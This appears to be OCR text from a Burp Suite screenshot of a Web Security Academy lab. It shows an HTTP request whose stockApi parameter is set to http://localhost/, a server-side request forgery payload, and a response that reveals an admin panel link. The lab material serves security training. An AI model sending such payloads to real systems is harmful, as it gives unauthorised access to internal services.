 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac7f1f2a1eab930980bf8949001b0099.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac7f1f2a1eab930980bf8949001b0099.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac7f1f2a1eab930980bf8949001b0099.web-security-academy.net
10 Content-Length: 26
11 Connection: close
12 Cookie: session=8agBMhZR2lpxahZnA1PGnnMJ9VNyRb12
13
14 stockApi=http://localhost/
? Search... 0 matches
Response
Pretty Raw Render \n Actions
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
? admin 2 matches